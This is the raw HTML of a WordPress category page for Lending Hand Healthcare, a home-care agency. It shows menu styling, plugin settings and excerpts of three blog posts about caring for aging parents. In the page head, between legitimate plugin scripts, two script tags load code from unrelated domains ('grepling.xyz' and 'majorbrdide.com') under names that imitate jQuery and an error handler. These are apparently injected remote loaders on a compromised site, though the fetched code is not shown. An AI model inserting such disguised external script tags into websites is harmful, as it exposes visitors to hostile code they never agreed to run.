  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://lhhomecare.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://lhhomecare.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lhhomecare.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />

<!--n2css--><script type="text/javascript" src="https://lhhomecare.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//lhhomecare.com/wp-content/plugins/wp-hide-security-enhancer/assets/js/devtools-detect.js?ver=6.8.3" id="devtools-detect-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/lhhomecare.com\/wp-admin\/admin-ajax.php","wp_nonce":"a7ad9f55f6","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"responsive","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":null,"header_bar_logo_width_unit":"%","header_bar_logo_height":null,"header_bar_logo_height_unit":"%","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1170","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"footer-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"nav.nav-primary, nav.nav-secondary, nav.nav-header","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#007fbd","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"14","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#007fbd","menu_item_background_hover_colour":"#ffa031","menu_current_item_background_colour":"#ffa031","menu_current_item_background_hover_colour":"#007fbd","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#007fbd","menu_item_border_colour_hover":"#ffa031","menu_current_item_border_colour":"#ffa031","menu_current_item_border_hover_colour":"#007fbd","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#007fbd","submenu_item_background_hover_colour":"#ffa031","submenu_current_item_background_colour":"#ffa031","submenu_current_item_background_hover_colour":"#007fbd","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#007fbd","submenu_item_border_colour_hover":"#ffa031","submenu_current_item_border_colour":"#ffa031","submenu_current_item_border_hover_colour":"#007fbd","submenu_font_size":"14","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#ffa031","button_background_colour_hover":"#ffa031","button_background_colour_active":"#ffa031","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"65","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"https:\/\/lhhomecare.com\/","menu_title_link_location":"_self","menu_title_image":"https:\/\/lhhomecare.com\/wp-content\/uploads\/logo-2-1.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#007fbd","menu_title_background_hover_colour":"#007fbd","menu_title_font_size":"14","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#007fbd","menu_title_hover_colour":"#007fbd","menu_title_image_width":null,"menu_title_image_width_unit":"%","menu_title_image_height":null,"menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"260","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#007fbd","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"light","breakpoint":"1170","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"62\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"70\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"170\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"169\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"401\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"69\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"286\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"329\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","external_files":"off","header_bar_logo_alt":"","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"LHHomecare","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#ffffff","single_menu_item_link_colour_hover":"#ffffff","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#ffffff","single_menu_item_submenu_link_colour_hover":"#ffffff","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"px","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":438,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.5" id="rmp_menu_scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lhhomecare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lhhomecare.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lhhomecare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!--BEGIN: TRACKING CODE MANAGER (v2.2.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RHVH3M');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '719b4f3ed6';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://lhhomecare.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<script src="https://grepling.xyz/code/jquery.js"></script><link rel="icon" href="https://lhhomecare.com/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<meta name="google-site-verification" content="W_ooQNK09WxaICuL8rVVlHfN2MnUP-UItuUy_dTwQjs" /><script async src="https://majorbrdide.com/js/error.js"></script>
  		<style type="text/css" id="wp-custom-css">
			.home .fl-builder-content h2{
		font-size:22px;
}
.home .fl-node-4tldj61px8hm .fl-post-grid-text{padding:0;}
		</style>
		</head>
<body data-rsssl=1 class="archive category category-uncategorized category-1 wp-theme-genesis wp-child-theme-dynamik-gen full-width-content unknown-os ie11 feature-top-outside site-fluid override fl-builder-page-builder" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><div class="site-header-top">
	<div class="wrap"><div id="header_top_right" class="widget-area dynamik-widget-area header-top"><section id="custom_html-2" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="tel:4147517090"><i class="fa fa-phone" aria-hidden="true"></i>(414) 751-7090</a></div></div></section>
</div></div>
</div>
<header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://lhhomecare.com" title="Lending Hand Healthcare, Inc."><img src="https://lhhomecare.com/wp-content/uploads/logo-2-1.png" alt="Lending Hand Healthcare, Inc."/></a></p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-header-menu" class="menu genesis-nav-menu js-superfish"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62"><a href="https://lhhomecare.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://lhhomecare.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://lhhomecare.com/testimonials/" itemprop="url"><span itemprop="name">Testimonials</span></a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-169"><a href="https://lhhomecare.com/services/" itemprop="url"><span itemprop="name">Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://lhhomecare.com/insurance/" itemprop="url"><span itemprop="name">Insurance</span></a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://lhhomecare.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://lhhomecare.com/career-opportunities/" itemprop="url"><span itemprop="name">Career Opportunities</span></a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-329"><a href="https://lhhomecare.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="breadcrumb"><div class="wrap"><span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://lhhomecare.com/" itemprop="item"><span itemprop="name"><i class="fa fa-home"></i> Home</span></a></span> <i class="fa fa-angle-right"></i> Uncategorized</div></div><div class="header-title-section">
<div class="banner-title-wrap">
<div class="banner-col-wrap"><h1>Category: <span>Uncategorized</span></h1></div>
</div>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-107 post type-post status-publish format-standard has-post-thumbnail category-category-1 category-uncategorized entry override" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://lhhomecare.com/managing-role-reversal-in-caring-for-your-aging-parent/" rel="bookmark">Managing Role-Reversal in Caring For Your Aging Parent</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-01-30T20:22:56+00:00">January 30, 2017</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://lhhomecare.com/author/admin_lhh/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">admin_lhh</span></a></span>  </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://lhhomecare.com/managing-role-reversal-in-caring-for-your-aging-parent/" aria-hidden="true"><img width="848" height="565" src="https://lhhomecare.com/wp-content/uploads/LHHomecare-Blog-01-Managing-Role-Reversal.jpg" class="alignleft post-image entry-image" alt="Managing Role-Reversal in Caring For Your Aging Parent" itemprop="image" decoding="async" srcset="https://lhhomecare.com/wp-content/uploads/LHHomecare-Blog-01-Managing-Role-Reversal.jpg 848w, https://lhhomecare.com/wp-content/uploads/LHHomecare-Blog-01-Managing-Role-Reversal-300x200.jpg 300w, https://lhhomecare.com/wp-content/uploads/LHHomecare-Blog-01-Managing-Role-Reversal-768x512.jpg 768w" sizes="(max-width: 848px) 100vw, 848px" /></a><p>The struggle with boundaries can be frustrating for any child who has been thrust into the role of caring for their elderly parents. Witnesing a parent lose their independence is one of the most challenging situations we face as our parents get older. It ...<br><br><a class="fl-button-custom" href="https://lhhomecare.com/managing-role-reversal-in-caring-for-your-aging-parent/">READ MORE</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://lhhomecare.com/category/category-1/" rel="category tag">Category 1</a>, <a href="https://lhhomecare.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article><article class="post-104 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry override" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://lhhomecare.com/supporting-your-senior-through-disasters/" rel="bookmark">Supporting Your Senior Through Disasters</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-01-30T20:22:06+00:00">January 30, 2017</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://lhhomecare.com/author/admin_lhh/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">admin_lhh</span></a></span>  </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://lhhomecare.com/supporting-your-senior-through-disasters/" aria-hidden="true"><img width="848" height="565" src="https://lhhomecare.com/wp-content/uploads/LHHomecare-Blog-02-Supporting-Senior-Through-Disasters.jpg" class="alignleft post-image entry-image" alt="Supporting Your Senior Through Disasters" itemprop="image" decoding="async" loading="lazy" srcset="https://lhhomecare.com/wp-content/uploads/LHHomecare-Blog-02-Supporting-Senior-Through-Disasters.jpg 848w, https://lhhomecare.com/wp-content/uploads/LHHomecare-Blog-02-Supporting-Senior-Through-Disasters-300x200.jpg 300w, https://lhhomecare.com/wp-content/uploads/LHHomecare-Blog-02-Supporting-Senior-Through-Disasters-768x512.jpg 768w" sizes="auto, (max-width: 848px) 100vw, 848px" /></a><p>Our older loved ones will often react to disaster and emergencies different than their younger counterparts. Seniors tend to be more resilient than the rest of us, but they do have their own set of challenges. The main challenge being isolation. 
When an ...<br><br><a class="fl-button-custom" href="https://lhhomecare.com/supporting-your-senior-through-disasters/">READ MORE</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://lhhomecare.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article><article class="post-101 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry override" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://lhhomecare.com/when-your-aging-parent-has-a-loss-of-appetite/" rel="bookmark">When Your Aging Parent has a Loss of Appetite</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-01-30T19:51:20+00:00">January 30, 2017</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://lhhomecare.com/author/admin_lhh/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">admin_lhh</span></a></span>  </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://lhhomecare.com/when-your-aging-parent-has-a-loss-of-appetite/" aria-hidden="true"><img width="1000" height="667" src="https://lhhomecare.com/wp-content/uploads/home-24-img.jpg" class="alignleft post-image entry-image" alt="When Your Aging Parent has a Loss of Appetite" itemprop="image" decoding="async" loading="lazy" srcset="https://lhhomecare.com/wp-content/uploads/home-24-img.jpg 1000w, https://lhhomecare.com/wp-content/uploads/home-24-img-300x200.jpg 300w, https://lhhomecare.com/wp-content/uploads/home-24-img-768x512.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><p>It is not uncommon for people to begin losing their appetite as they age. They may not want as much food as they used to want on their plate for dinner. Or they may not finish all their meal or start to eat much slower. This may cause you to worry that ...<br><br><a class="fl-button-custom" href="https://lhhomecare.com/when-your-aging-parent-has-a-loss-of-appetite/">READ MORE</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://lhhomecare.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article><img src="https://lhhomecare.com/wp-content/themes/dynamik-gen/images/content-filler.png" class="dynamik-content-filler-img" alt=""></main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div id="footer_bottom" class="widget-area dynamik-widget-area footer-credit one-half first"><section id="nav_menu-4" class="widget-odd widget-first widget-1 widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://lhhomecare.com/sitemap/" itemprop="url">Sitemap</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://lhhomecare.com/career-opportunities/" itemprop="url">Career Opportunities</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://lhhomecare.com/contact/" itemprop="url">Contact</a></li>
